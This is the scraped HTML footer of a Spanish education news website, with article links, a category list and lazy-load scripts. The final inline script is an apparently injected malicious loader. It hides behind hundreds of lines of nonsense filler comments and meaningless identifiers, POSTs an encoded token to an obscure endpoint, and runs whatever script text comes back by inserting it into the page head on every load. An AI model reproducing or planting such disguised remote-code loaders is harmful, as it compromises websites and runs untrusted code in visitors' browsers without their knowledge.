class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"VOv+p1qiwCZEUxNk3deGOi9Ya1p4eDhpaVZvamkzTXRGWjQ2c1E9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"7b61fefd7c"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
